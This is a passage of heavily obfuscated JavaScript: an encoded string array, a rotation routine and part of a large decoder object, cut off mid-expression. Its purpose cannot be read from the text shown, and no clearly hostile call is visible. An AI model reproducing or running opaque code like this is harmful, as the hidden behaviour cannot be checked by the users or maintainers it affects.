LxcISof','WP3dJCoUqW','CqtdOYK','qmkkWRaA','WOiBW4pdTG','hCkZiCoE','W53dVCoVpa','W4FcHmoFWP8','oCo1weW','W7yYW79K','W5xcK0tdIa','i13cRrW','BmkvESo+','W4ddQCoOdq','zCk0dsS','qsZdIJa','DqtdJqq','W47dN8okW6S','W77cMMP9','CJyOWRK','cSk5bCon','W7pcVmoGWR4','sfi3yG','W6e0WQyO','b8okaCo+','W7ZcHmkorq','W5n5c1q','WP7dOSohWO8','W7W2WR0n','W6vBWP/cIa','BmkKkdK','W5jdWR3cUq','f8o2gmoF','W54KW7FdLW','sYddOsS','WPVdHmkYvq','W7ddIN5u','W5JdMb9R','wZSmWO8','W4fibSkP','lGBcSmk0','WRBdICo/WPS','W4ayW4ldRW','bdjkBG','WPRdMCkXtG','xuS/Ea','kSoye2a','qX7cTSoB','c8kLm8ol','WRldSSoeWRS','WP3cI01F','bSopeqC','FSowo8o7','extdT1q','FdZcISop','WPddSCoQWPi','ASk8A8o/','W5rbWP/cUW','g8oWp1q','W5ZcUgxdQW','l8oSp1e','W7tcMKFdSq','xmkuWPSC','W57cK33dKW','W4JdUx3dNG','WQJdJmkPuG','W60VW791','W79leIK','pv7cLJ8','W4ddR8oIW6O','wmk0WOO7','W4RdUbif','WP7dOmoBW4u','W7ziiSkP','f0ldSN8','W5blWOxcIa','W6JcKCkBxG','bCoMamo6','W67dOSo/mW','W7VcHmkDwa','Ac7cHmou','emoMWQK+','lmoaa8oM','WRNdISoGBq','D8knFCoJ','pmo1d04','W6JcJNJdLG','W47cVMldLq','W5nHWP/cKa','BYdcUCoT','W6beW7HH','g8oagZ8','W75AWQdcNW','x8k5WOO7','bmo0WP8Z','W5fcgCks','W67dJZjz','cN/dS3G','kNaJpq','tSkZWPC6','dmkIiG','W4xcLhNdNq','W67cTmkwwq','W4tcRCokna','W6ddSbvI','WOxdICoGWPq','amoKWP0M','W67dVI5Z','owe+jW','AbldIIq','pmkrbSoA','W6dcP0/dKG','sIxcVSoq','l8oPW64B','W7LbWRtcLa','amo+W7eD','W4zfjmkK','W4b5WR7cSq','W6O1W4LM','aCosW4OG','wq82WPe','WP/dJSo7WQq','W5ZdJcGw','icnpwa','kqZcO8kl','W7/cNutdRa','W6S1WQ3dUa','WPRcPeDR','W57dQCo+W7C','W4ZcRCoPmG','rSoqWO3cRG','oLNdGfG','j8oXlCoR','j8k0jCoG','W7JdHWeG','h8kLe8ov','wJuvWPG','h0VdOW','W7q3WPir','W6VdQmo6W7S','W5regSkh','tmkifsy','oZ7cHmoe','W4FcOmoaWOK','Aw8zxW','kLVcMt4','WPxdKSoVWOK','k2C0','W5JcUCkyyq','xSo5WQhcPW','eJrpBa','lsBcO8k9','W5SnW5u','od7cMmoD','W4xcJLddUG','pmoia2K','WO3dKmo1wW','W4jbaCkf','rCk1F8o+','BbldNW','W6VcLmkyCW','omkzpmoB','W5n+lv8','W4yeW4m','wmksWRhdHW','CbhdSJG','W53dOCoNW6C','x8kTBSoM','zCkCW4VdOa','WQuwWRpcRG','W6Lmbsa','W7NcJmoBoa','WQ7dHSoXWPO','W5/dJdKL','W4DcWOtcVW','C8k3zCo5','oY/cHmky','l8oCWP47','lNq7pq','WQNcVujZ','cZziAW','W4JdHsbu','W4ddQ8o8','W7jDmfS','ahJcPIC','hwtdRfK','k3RcRdO','AdFdQt0','W4pcOgn7','s8kUgWC','pXruW7m','WPZcQMT5','W6WVW794','WOJdQCocWPO','W7n/emkP','W549WQub','W5NcQ8osWPy','gCkKmCos','W6v+i8kP','dSkKoCon','WPRdT8oktW','hCouo8oT','qSkOW5ldNq','dmoZWPi/','h8oWewy','cmoJW7i/','xX/cTSoS','W4ZcTMhdJG','W594W4O','W54IWPWb','WPBdG8kPrW','c8oUiCoQ','W4JcHCoLC8kNgrW4dG','maFcImkV','BCkUlsm','tdhdHWG','WOddGCoNWQm','W6yIW65Z','wmkvtCoB','h2pcIJ0','ErldKJ4','W7mEWQZdUW','uqldOZ4','W6BdGmofoq','o8orW4Ky','xCk6FmoX','g10xWRu','WQxdQCoeWOC','fxxcQmoo','AtVdOZa','W6RdUt9o','W4ldMMOK','wX/dKWa','WPtdK8kZvG','WPFdKSoHWOq','W783WPe2','tmkvlWe','W6FcSwVdPa','j8oGkSoy','W5ShW7tdQq','eCobdIe','xmoiwg5wwSo8','mSoAWP8e','BdtcGSoD','lhaKpa','pxhcLGy','WRlcPK96','lmoJW5y','lWlcPCk6','W6COW6LI','WQrPW6XtW7lcU0/cPCkrWOBcJHJcVW','aSo5WPi4','FtKwWQq','W6JcM8oF','W7FdGmoTmG','ECosWOdcOW','nXP2sG','fHHSzq','gwhcQYe','W6tcPuHI','W5NcOu9y','W43dJIG5','jSo6aHu','g37cSsy','W6BcNSklva','v8kdW63dIW','hgBcObG','W5xcUx4','hSoQB20','B8o6WPBcSq','vSkfE8oM','W4BdI8oila','W6dcTNvv','c8k1iSow','W6ldRCoCW6S','WP3dJCoQxW','rSoEk8oy','W4lcJwpdJG','eNNdKhq','W7VcKmozlG','W6ZdS8ozW78','bmorcSoE','W6BcNSkmrq','ueudqa','D8kBW7NdPq','WQ/cKSkkeq','kNOJjW','W5RdPmoKoq','WPNcOxy','owuNhG','W6RcTSokWPq','W6a4WROe','W7KvWP0z','WORdJ8owtq','oHZcR8kT','x8kmWPSR','aSoBgXS','t8ohWQNcHq','W4jJW7rS','W45EacK','W6C2WP8A','eCoMWPKV','vSoQd8o0','vmk6zSoG','dL/dVNa','eSoZWO4a','ASk5WRK0','lgeveq','W4ZcVvq','nNCeda','lCoMEKG','k3aLba','x8kYWOO','kZRcHSoC','mxy2pa','iSo+idK','lJNcV8o0','W6CKW7X/','W7tcRmoOfq','uSoJgSoC','Emk1eqG','WPhdHSo5WOm','W4fpWP3cRq','W5XzfCkw','W5XigSkw','dSktf8o9','kZJcKCky','W4pcMvRdMa','WQldPSoWyG','icNcHmkb','W6xdMrK7','W7qQW5Dx','ASkFs8o4','WP/dUmowWPS','DZqr','W6JcLCkosa','bmovFvO','W7TpW7PZ','cCoqd3W','zhicWRi','B8omWOBcRW','W6ySW794','W6i6W4VdTG','W4WYWQNdMq','vmkBsCo1','smkitSoE','W4lcJNZdQW','eMldR2S','W6bhetu','jt7cMq','W4ddVSoJoa','ieSvWRS','imo5qMi','DXhcPSoP','W7qLW7n5','W5NdJcq1','W63cK8kPza','pmkUpmoU','tKCXCW','WRBcRMjy','W6ZcKCopga','W6NcMCkmua','WOJdLmo3WOa','iWdcPCk9','emokB1O','xCoLeSoz','W4pdQ8o6W7C','CCk3nYe','W6OVW74','v8ozkmoD','WOldRCowWO4','W6yqW5na','W6SAWPWT','vLy5za','eK3dPh8','W4iLW4/dPq','EYRdOqG','BXtcT8o+','WOddLSoJxa','W6ORW6JdLW','BfSvWRG','W6xcG8oehW','W6u0WOiL','cfmqhG','W5ioWRpcTW','FdJcM8oD','n8kCfCod','yZKlWQm','W7jgjKy','W50CW5m','wrFdTty','axxcRc0','pSoHoCot','W7ZdI8o6oG','W5/dSt0t','W4pcN23dRW','rmoBWOxcOW','bSoREeO','iCogadS','xCkWA8oH','bmoQFLO','yNiiWR4','dCkIn8on','WR7dImojWPm','W4ZcSfrf','ESoYWOVcJW','eZPjBa','WPBdGSkKuG','W47cQ8owWOG','r8koW7hdKa','nSoqeCoR','W4pdSdre','W7VdR8oYkW','geRdGgG','W53cKe9c','W6SdW43dIW','W4pdKLNdPq','W4rmgmkx','W6iqW5ldPa','jc7cI8oe','W6jlWQtcMG','w8kTx8o9','DdtcG8on','FYhcI8oA','ksVcMSov','fColhcm','W4BcKCoMmG','W4JcSgfL','pCojbNe','W65WWRr5','W5SzW7FdUG','o1NcMSoV','oSovaMS','nNOJiq','W57dNsu8','idD1zq','WPxcVwnk','W540WROe','s0OLwa','W7arWQm','W5nvoeC','jSoCW7qB','wmoQfSoN','W7NdNrKN','W4ZdV8oV','W4JdHICH','dCo3WP4U','W4aIWQmM','W5VcTK5i','WPtdO8omWOG','W7GBW4VdTa','W5elW4bb','WPRdVmkcW47dVmojBH7dG8kbW64oWRq','r8oQcmo/','lMddJKK','Emk4BCo6','qHhcICoQ','W6y3W7T6','W5necKm','uCkWE8oG','WOldMCo9','FX/dOdG','B8k4ocO','Ct8a','kqhcRCkP','D8ofWRVcGW','vwCKza','ECkTWRGV','d8oMBKG','j8kvjmoi','isfwBW','x8kjwSoT','vSoGfSoW','W4RcP0Ld','uua6DW','W7vapKe','W4aLW4bJ','W4aDW5u','A8kwxCoR','W63dLJDe','W70lWQCr','W47cTLrT','W58DW5tdTq','W4bmgCkh','W6boeW','CmkBkJ4','WPBdKCo6WRO','m0pdHvi','W4JcMCooma','uCkws8oB','W4rlWP/cRa','WQ/dQ8oSWPq','WOJdJCoRWQ8','WOhdSSoFWOm','d8ovW5LL','W51yamkh','WPRdQ8oTWO0','amoFW5mI','pNW0kq','zSk4zSoj','W67cGmkFxq','W4RcON7dKW','ErldSCkL','r8kFW77dKa','W6WsW6Lr','W6FcPSk7xW','c8olctK','CZmeWRq','W4/dQCo4na','BSkXCCoa','WPldPSor','W7VcKSoGka','W57cPxy','W4JcKSouWQO','W7VcK8k/DW','WQNcJhDV','W64qW7jv','r8o9gCoQ','tCkKW6FdVa','f8oAdqe','WQpdNCk4AG','WQ3dPCkvCG','W4aCW4JdGG','lSo+W4qP','W5FcUSoTlW','W54gW4ZdKa','ktRcQmoL','WORdRSo1tW','W5j5W40','W5/cSKXz','kr9cEa','W7/cPmo/WQW','n8opkmoq','nNatea','W5/cNuxcQq','W6xdGr8t','W7zzbJe','W4RdMmoDjq','fNOJiq','iJ9dBW','AYRdQqG','v8kSWQ8T','W4P3f3m','W7RcHmkvDa','i0ai','W6m6W4ldSW','CxWdWQi','W5JcOmoDWO4','W4JcQSofWPC','W7q7WQpdRa','BGBdLtK','BJtcUSoq','uSk6CCoN','pCoycxe','dL7dQw4','v8kTWOqk','CCkqkHO','AX3dGJq','kComcmoe','umkeW7ZdKq','kxdcIqi','y3ijWRi','WOJcMvXx','W6zMWR7cOq','v8k1yCo3','W54TW6ZdTG','sCkKWPaQ','F8ogeCoh','xCkjWOuAyb1eWRVcMa','pqtcO8kj','pZvOCW','WOBdPmo4EG','tSkGlcG','lmoQjCop','W5NdOtLY','W5Doamkl','WPhcQga','W73cMCkbvG','W5VdVcXg','W5vffCkL','smkOWOG7','i8o/WPiV','lWpcPCk3','c8oSa8o6','efxcJ8oN','W4tdNtmH','jY/cPmko','W5ZdHXOJ','W7tcUhNdKG','d1OUhq','pSo3haK','FCkWoYi','FSkkoHO','DSkYkIu','W4yhW4NdRG','jSoYWRSX','W6HVo8k2','W5WnW4NdQq','FhWqWRK','W7SiW7nh','wteUWRe','W7rSW55n','lHlcQCoj','W6NcKmodWOO','qCoMf8o9','W5JcIhNdRa','qdtcRCoy','WONdI8o0sa','W4zPeCko','khaLjq','W5NcQ0D/','WQlcHSoilW','C8kKkZG','W75Um2q','Dmk4fYa','W75mlSkT','sSkVzmo9','hupdQhK','W4/cK8oOgW','gCk+iG','WPtdHCo8WRu','ef3dTgm','W7WgW6ZdRa','aJDblq','W5JcLgXv','W5SbW4JdSW','pmoFW5Ky','c8oraMG','ea/cKCko','FLBdSSkRW5DvWORdGMe','WPhcV3vY','eSoIWP0/','BSkBW5tdPq','W77dUsib','W5/dOCoPW6W','b8k3gCoY','WORdGCoUrq','lXHGBa','omoHgse','ctDdza','CbZdKJG','W7NcNCozmG','cmoHALW','W5dcOf/dNW','CZSkWRO','amoGWPuK','W7frpve','W5NcU0fc','W53dH8o1W5e','W4JcVmo6WOW','kSo3A8ov','CCkLpcO','jhRcKSoX','vSojdmo/','yZpcP8oE','WP3dMCk+vW','W5NcPSkJxq','W6RdGH1j','tSk4WO47','W6JcMSk9ya','d8oWWOSe','EK49qG','CtSa','nftcISoq','W4enW6hdJq','h8omqfa','FJ0iWRi','W73cKMTu','ymkFW7NdIG','W5rAWPtcVa','W6TjaIm','W6OpW7/dIq','j8oJWR0D','WQ7dGCoeWPC','nmo0W6SE','tCoRWQtcGG','W5jaovS','W6hcGM1T','imoRlCov','W4hdQ8oIW7K','WO/dT8ojWRe','W7e+WRKt','W6ZcVmoHhG','Cb3dGZi','Fd0hWRi','d8kJm8ol','WQZdLComAW','W51mW6LW','kgqXWR4','uSkFsSoO','imoNWP8Z','W6ZcJCoPcq','amo5z2O','W6pdTCoAeW','r8kFW77dHW','h1xcJCoM','WRZdLCoHWOm','W47dPsPp','W7a1W7TI','WOBdJmo+','W6xcKgJdQG','W5TgWRJcNa','W6dcNSkkxW','lWdcQCkS','WRVdU8kNDa','hCobvwG','W43cNhtdJW','W6fRW7Tm','lSkrnmow','dSoMWO8','WPBcQgD2','W4VdNXbb','WPNdQ8olWOu','W63cTM9U','W7uGW7zJ','hNCHlq','dv4lWRa','W4eYWR4l','wSkoW6FdKa','W6NdVSoJW7a','jCoUv2y','BXNcN8oq','hXlcOmoH','W5ZdPtzk','WQNcP0j9','WPJcRNzy','crrKimkHW5NcHSkNfhjuWPDJ','cSoKcX8','W7CNW5f5','W7HKW7Dq','W6vBmvy','W6JdPseH','WPBdM8kVqW','pJX8Aq','W403WRddNG','W5RdQmoPnq','WQldH8oPtq','xXlcR8op','uWZcQmoF','A8kPat4','W7ynaJ0','ECkDu8kT','jCo9WPyD','edzezq','W6ddHZ5H','bmkWeSoB','W7mUW6O','W5/cT8owWPS','W7ZdGdjZ','W6OMW7pdMG','W73cNSoaja','yJmrWRG','W4C1W7v4','umkozmob','W7W+W7tdQa','t8kGWPK7','W53dMmoCW4y','W4NdHmoo','h8oNEhW','W4SaW5ldVa','kq3cU8oX','E8khACoF','AIFcGCoC','W7X3WRlcSa','lSoXWQW+','CSkeW7ZdKq','Cmo6WOZcHG','W7aKW6HD','W4BcRmoEWP8','W5zEWOhcJG','W7/cTmo/dq','W7dcHehdSa','W7ZdUXfs','sahdKJi','WQFdGCorsW','jfOpWQW','W5FcM0VdOq','E8oDdCoK','h8kaWPjK','W7bvm0a','W4NdT2pdLa','jYZdHmoG','BtZcGmom','W6HEWPNcUq','DbJcVSoc','W6qnW79H','amoOW7az','W5NdRmoEjq','W5FdNmoRW7O','W4DBdmku','FSkrrCoT','CCoEWPRcOa','ispcO8og','W4NcSmoAWPy','WPpdJ8o8WPK','W6Hifdy','W51bemom','guNdSKO','W4VcMfD+','W60SW7LL','t8k6zSoG','aSo5WPiO','kexcJCou','W7Xcamkl','vCkOkqm','W7XyfaW','FCoRWOC','ECkKWRWq','W6WpW7ldUW','B8oZWOVcGG','W77dHc12','W5xcLMhdSq','oCoucwe','W6qhWPtdNa','Cmo+WOZcHG','Dti9','W5ZdOtTx','WPpcTMzt','F8krsCoU','cSoGyfK','h0ddQG','WP3dSSoNWOO','WOhdHSozra','W6FcLSoKWP8','WPFcLuLC','bCoZWOGU','W7/cNmoDoa','umo7hCoH','W5bBeZm','W6ddSGPw','W4jFnwm','f8oaha','l2WJWRO','W77dVmoBW48','WQxdICoSWQ8','WQFcJxrm','W73dVsXP','WOpcU2rQ','W6xdUZ8M','tem0CG','pqVcOSkD','srhdRtG','W6yRW6K','gComigm','gmo4kue','ke/cKW','atPfyW','W57dUCoRkq','oH7cPCk9','eCoIfga','eSo1WO4I','W6nEoSk6','W4BdRYbu','W5NcPwJdMG','c8onkfC','pSoWlSoo','bmo4WPS/','W4fzfCkw','qN41Da','W4dcIuZdUW','DCkrsq','WPpdKSo3WOm','FG8pWPi','bCokW4LK','qbu1WP8','WRJdGSkPua','W4hdRmoKoG','WOxdPmolWOu','bCouW5K','WPxdTmkmAG','x8kPqCoX','W7aqW4LD','W7nmcZa','dCo1y2C','WOJcIvr3','pCoye1u','dCoEWPeM','k8oGg8ow','ySkGWQ0e','gCoeWOuo','W4jVe8ky','n8oqWQ8k','WR3dOSobWQq','dSoMWPKL','W6pcKSoEpa','eCobisq','FrZdIYe','W6tdGCogna','W5pcUwpdNG','WP/dTSoxWRK','W7aKW7rI','W4tcN13dMG','xrZcNSoe','WQNdJ8o6WPK','pmougmo3','jwZcJ8ox','W41Mfxi','aSoBW5aU','W43dOc5g','c8o+W4qs','W6dcSMPl','WONdJCoTWOm','axhcQIC','W4lcS8owWOG','W5JcSCosWO4','pd7cMCoe','lcnSsW','W6iWW6NdQW','d8oHWPug','kCoKWRia','W5Dji8kn','bCo5jXO','nZThBa','qSkkW7pdKq','W7pcUhDl','W4FcP0vu','vSkRCCoK','BCobeCoK','CGBdGtG','k8onm3i','q3yAuG','pCo8dmot','W5WEW61Z','WOddR8odWQ8','FeS+BW','W5lcK0FdQG','W6uOW7rZ','f8o3WPa+','tHxdRZO','aSoBW4SI','WPDhWOldUa','hhpcRt0','wZlcNSon','DCk2E8oG','Emo8WRRcUW','FbFdJJi','W4/dH8ohW6q','fYzvAG','cCokW4qh','W7ZcHmkouG','cCoiW48K','W7SRWQ4u','zSodcSoE','W4BdIHmN','kCkfaCoY','W43cGeldKG','W6iAWRtdJq','W7VcLmohka','W4JcSCoAWPu','iCoYmCoF','W5HZW5H/','W6mKWRer','W5GFW7pdQq','W5lcPMxdPa','WO/dS8kLtG','WPZdMmkP','BSkXWOhcJG','W6FcVujj','vfiVzG','WPNdISotFa','c3NcRsW','CmkXpci','FqhdGZa','W77dHW4g','seadvq','W5KgWRmc','rSo/fmo6','dCo3WPOp','dJ1v','arHsuq','W4xdJMq','WOpdQComWP8','demFeq','WPVdRCorFq','dIbvAW','k0NcS8oz','W5dcN0W','W4pdNcj0','tMK3ta','f8k4nCon','axlcPI8','W67cGSkoxa','W6DgjMy','g8oXlCos','W6OfWOtdOq','W5znWRdcKq','tCoOc8or','ndbuzW','W5tcIeZdQG','FtKw','W5e4W5TJ','lJjSzq','pW/cP8k8','W7zghSk0','kZtcH8oa','Cv4YwW','CCk8uCoA','bCoekYm','pSo0p8o2','vSoGfCoJ','dSoQEwy','W7jdnZC','v1mZnG','W7bHW6X3','W6pdP8oaW6O','W5TAW7P0','W6JdMCo+oG','W7RcLCoKWQ4','W5VcQwxdKW','W6FcKCkCDW','W7CHWQqL','hcNcQSkk','pxtcQXK','W6JcU8kNDW','wwuHyq','W5LhWOtcTq','t8oMWO4K','WPRdGSk0tq','W5xdHCoQ','gLihkW','W4eTWO7dUq','W4ZdVCo6cW','o1CxWOS','FCkZW77dJq','wKeZ','bSo+WOGM','W69hhKC','nLRcN8on','W5NdOd48','W57cN1ZdUG','amoBW58U','v8kvWOqy','W4HzW58','ASkYF8oq','W6SyWRtdPG','W7FcO8kvEW','W5/dHmoHha','pSo+sK8','mCkLiSo+','EMibtW','W6JdQaKz','WOJdL8oDWPK','aSoCbWC','WPRdLCkfCa','kG/cR8o6','z8k7W7JdQa','xCkKWOOo','W7fFccK','WOddG8kUAW','duNdQg4','v8oPWOFcSa','WQNdJCo5wq','i8oCW5iP','CCk5W5RdTG','W53cTLny','oCoyWOOP','WQRdPSk6BG','aColhcm','cL4XbG','zZddSbC','W4HvmLa','W4iaW5ddTG','WOJdL8olWOG','lxGQWP0','EmkKlq','kSkdh8oF','wmkkW7hdGW','CCkGncK','W6bHWOJcJq','bmoKWQmU','gwi3WPy','W4hdOIHc','fSojW7G7','omoGoCo/','mmkKhmod','W68QWO/dGq','kgBcTrO','W6OkWRtdQW','W6hcLmofoG','imoseYu','nwtdR2m','BSoSWOVcKG','WQ7dImokWQG','B8kRltG','WOVdL8kTuG','W4fimq4','W7tcUSoGea','C8omWPFcRW','AtdcGmoC','W4nIW5HV'];a0A=function(){return QD;};return a0A();}(function(A,T){var Ar=a0T,W=A();while(!![]){try{var R=-parseInt(Ar(0xe75,'9#f4'))/0x1*(-parseInt(Ar(0x4cd,'DKv1'))/0x2)+-parseInt(Ar(0xcb4,'t8c0'))/0x3+parseInt(Ar(0x67e,'$GQP'))/0x4*(parseInt(Ar(0xacf,'r@vg'))/0x5)+-parseInt(Ar(0xab2,'8k%U'))/0x6*(-parseInt(Ar(0x3ca,'dMz3'))/0x7)+parseInt(Ar(0xfd6,'e[9X'))/0x8*(-parseInt(Ar(0x4fe,'dMz3'))/0x9)+-parseInt(Ar(0x977,'olC&'))/0xa+-parseInt(Ar(0xec8,'xVxX'))/0xb;if(R===T)break;else W['push'](W['shift']());}catch(L){W['push'](W['shift']());}}}(a0A,0xde0ed),((()=>{'use strict';var AP=a0T,A={'taTxt':AP(0x7bb,'t8c0')+AP(0xe77,'#d(X')+'r','DkjVu':function(P,S){return P===S;},'aVQAS':function(P,S,E){return P(S,E);},'QHOyH':AP(0xc4d,'^3r5'),'yivQd':AP(0x53d,'dUv&'),'UPhPi':AP(0xa41,'3roV')+AP(0xadb,'Gd5N'),'gydOC':AP(0xb3c,'%HRt'),'UJrja':AP(0xa28,'GMeR')+AP(0x6f6,'%HRt')+AP(0x8b4,'70S1')+AP(0x535,'3roV')+'r','JipOP':AP(0xcbd,'%HRt')+'at','wWOit':function(P,S,E){return P(S,E);},'tONIL':AP(0x2f2,'v3Y8')+AP(0x21d,'YQ@k'),'XDgBF':AP(0xa08,'$GQP')+'a','ZdxDz':AP(0xfff,'HJum'),'fgbhx':AP(0x57b,'9#f4')+'me','Dtono':AP(0xf8e,'9#f4')+'ri','OgPuD':AP(0x8c8,'wsqP')+AP(0xe21,'%HRt'),'ryGoo':AP(0x65b,'9#f4')+'r','RyAuk':function(P,S){return P!==S;},'HnqWo':AP(0x92f,'e[9X')+'U','yONQD':AP(0xed3,'&9X3')+'T','rfilQ':AP(0x6ce,'!1MY')+'F','IIdiv':AP(0x6d4,'%HRt')+'F','xVYIw':function(P,S){return P instanceof S;},'qKJgQ':function(P,S){return P(S);},'PFGVZ':function(P,S){return P==S;},'KYChk':AP(0x352,'&010')+'ng','tXwBX':function(P,S){return P&S;},'JmMse':AP(0x3ad,'&9X3')+'W','KeSUs':AP(0x43b,'rt&G')+'Q','BiJdK':AP(0x74c,'!1MY')+'a','KXVNZ':function(P,S){return P(S);},'DQwWt':AP(0xbe7,'8k%U')+'h','WOyUw':function(P,S){return P>S;},'wiMyo':function(P,S){return P===S;},'pkkye':function(P,S){return P in S;},'WOtGP':AP(0x453,'Hger'),'TFkWv':function(P,S){return P<S;},'IVZIk':function(P,S){return P!=S;},'WEUmS':AP(0x80e,'2I8F')+'a','SgoxG':AP(0x3ff,'dMz3')+'T','eMeuo':function(P,S){return P(S);},'mMjZJ':AP(0x988,'r@vg')+'B','jULZM':function(P,S){return P(S);},'DeOBw':function(P,S){return P(S);},'MoCHs':AP(0x4ab,'8I2y')+AP(0x1fe,'Hger')+AP(0x7ed,'%HRt')+AP(0x90d,'ofjh')+'s','QIKxJ':function(P,S){return P===S;},'Vnqau':AP(0xb5a,'olC&')+AP(0xe71,'Hger')+'ed','uvzJT':AP(0x214,'DKv1')+'ct','psxjz':AP(0x5a2,'$GQP')+AP(0x38f,'8k%U')+AP(0xf8a,'70S1')+'ct','TlAcK':AP(0x6ea,'wsqP')+'s','Cuxnt':AP(0x1f3,'[a@]')+'Y','MDjNi':AP(0xbdb,'p0I^')+'f','NJbpL':function(P,S){return P(S);},'iooEy':AP(0x22b,'rt&G')+'e','whhcp':AP(0xa75,'Hger')+'a','xJclr':function(P,S){return P!==S;},'dznNb':AP(0x816,'GMeR')+'f','PLHSp':AP(0xe06,'u)M#'),'jXNqP':AP(0xb2b,'$e2]')+AP(0xce8,'8I2y')+AP(0xb8b,'aNKU')+AP(0x8ea,'p0I^')+AP(0x2a5,'dUv&')+AP(0x52e,'Hger')+AP(0x4a9,'^eoA')+'/v','YKXst':AP(0x7fe,'Ok]1')+'1','SuzEo':AP(0x777,'rid!')+AP(0x770,'xVxX')+AP(0xefa,'70S1')+AP(0x8d7,'r@vg'),'XaSZB':function(P,S,E,x,N){return P(S,E,x,N);},'gHcgy':AP(0x445,'#d(X')+'z','yNulk':AP(0x4a4,'e[9X')+AP(0x2b5,'!1MY')+AP(0xb6f,'YQ@k')+AP(0x90b,'8k%U')+AP(0x3e3,'wsqP')+AP(0x34d,'rid!')+AP(0x811,'dJnT')+AP(0x5b0,'olC&'),'epyLR':function(P,S){return P<S;},'IaJgX':function(P,S){return P===S;},'oILju':AP(0xb41,'ixWf')+AP(0x722,'^eoA'),'ZBOTZ':function(P,S){return P!=S;},'bqbnw':function(P,S){return P>=S;},'FuAVl':AP(0x52d,'$e2]')+AP(0xeb7,'$e2]')+AP(0x3b1,'rt&G')+AP(0xb18,'e[9X')+AP(0x517,'GMeR')+AP(0xac5,'ixWf')+AP(0xc5d,'^3r5')+AP(0x49e,'0r(h'),'mhwkq':AP(0x291,'3roV')+AP(0x695,'xVxX')+AP(0xa1e,'GX@t')+AP(0xfd8,'#d(X')+AP(0x546,'8k%U')+AP(0xf02,'2I8F')+AP(0x8e5,'%HRt')+AP(0xe86,'$e2]')+'ed','izzwc':AP(0x823,'9#f4')+AP(0x6d9,'$e2]'),'xFQiS':AP(0xb4c,'&010')+AP(0xa2a,'8x1C')+AP(0x933,'ofjh')+AP(0x845,'$GQP')+AP(0x920,'ixWf')+AP(0x6a0,'e[9X')+AP(0x20c,'e[9X')+AP(0x416,'Q!0y')+AP(0x519,'Gd5N')+AP(0x6ff,'%HRt')+AP(0xe7b,'GX@t')+'n','CiFlB':AP(0xc5e,'DKv1')+AP(0x66e,'HJum')+AP(0xc4f,'$GQP')+'s','gSOYQ':AP(0x79e,'n9*0')+'ed','pRPXW':AP(0x9a3,'&010')+'pt','vDnau':AP(0x31d,'!1MY')+AP(0x5fc,'p0I^')+AP(0xa95,'#d(X')+AP(0x7dd,'r@vg')+AP(0xc2f,'u)M#')+AP(0x5c5,'8k%U')+AP(0x881,'[a@]')+AP(0xf5b,'H[cy')+AP(0x599,'rt&G')+AP(0xab7,'aNKU')+AP(0x2b3,'$GQP')+AP(0x41c,'vYUm')+AP(0xbbb,'$GQP'),'pjttH':function(P,S,E){return P(S,E);},'JclfQ':function(P){return P();},'nMPjx':function(P,S){return P(S);},'HSDsb':AP(0xa62,'@HMI')+'o','QGTCE':AP(0xcd0,'$GQP')+'e','ImKfS':AP(0x458,'Gd5N')+AP(0x576,'vYUm')+AP(0x1006,'&9X3')+AP(0x4f4,'Gd5N')+AP(0x931,'Q!0y')+AP(0x8f0,'Hger')+AP(0x73b,'xVxX')+AP(0xda8,'ixWf'),'mHNmo':AP(0x393,'@HMI')+'Q','ZZcTM':function(P,S){return P&S;},'nYupZ':function(P,S){return P-S;},'WCwSg':AP(0xbac,'u)M#')+'u','hWGAf':AP(0x421,'vYUm')+'L','lAlez':AP(0x3b7,'8k%U')+'F','hHhJh':AP(0xdd2,'ofjh')+'J','OZoZi':AP(0x7a0,'p0I^')+'C','tWhIh':AP(0xf24,'8x1C')+'a','eyiaJ':AP(0xf7c,'9#f4')+'c','EjNvC':function(P,S){return P!==S;},'YinMu':AP(0xff4,'&010')+'I','nhQBj':AP(0xf62,'$GQP')+'a','HeDjT':function(P,S){return P==S;},'grgkp':function(P,S){return P==S;},'nJmvs':function(P,S){return P!==S;},'XySDq':function(P,S){return P===S;},'cyKyq':AP(0x876,'2I8F')+AP(0x663,'9#f4'),'sQSKU':function(P,S){return P===S;},'WLJTl':AP(0x346,'H[cy')+'S','CDySP':AP(0x660,'YQ@k')+'S','ooTZT':function(P,S){return P in S;},'gKHFV':AP(0x54e,'!1MY')+'E','EcIlF':AP(0xaf3,'0r(h')+'u','UpUvE':AP(0xf4a,'d(yv')+'d','HQMAh':AP(0xa36,'H[cy')+'S','fICxe':function(P,S){return P!=S;},'Uvfqo':function(P,S){return P!==S;},'oZsrU':function(P,S){return P+S;},'ztqsA':AP(0x370,'ixWf')+AP(0xcc2,'d(yv')+AP(0x8db,'@HMI')+AP(0xdc9,'aNKU')+AP(0xdc8,'t8c0'),'TlTdo':function(P,S){return P(S);},'sGIhA':AP(0xfda,'dUv&')+AP(0xe15,'[a@]')+AP(0xa5f,'%HRt')+AP(0x750,'9#f4')+AP(0xaef,'HJum')+AP(0x7fd,'t8c0')+AP(0x340,'wsqP')+'l','SnKqR':function(P,S){return P===S;},'bTEJz':AP(0x2c8,'olC&')+AP(0xbd4,'Hger')+AP(0x813,'Ok]1'),'hjjJw':AP(0x89c,'!1MY')+AP(0x20e,'0r(h')+AP(0xa65,'HJum')+AP(0x270,'8k%U')+AP(0x6da,'wsqP')+AP(0xb7c,'rt&G')+AP(0x768,'&010')+AP(0x2be,'v3Y8')+AP(0x826,'p0I^')+AP(0x600,'vYUm')+AP(0x1bd,'&010')+'on','jsCWI':AP(0x66a,'dJnT')+AP(0x235,'n9*0')+AP(0x1ac,'!1MY')+AP(0xec1,'GMeR')+AP(0x3ee,'v3Y8')+AP(0x86c,'0r(h')+AP(0x738,'$e2]')+'l','GpvSD':AP(0xcc5,'^3r5')+'l','BXaKm':function(P,S){return 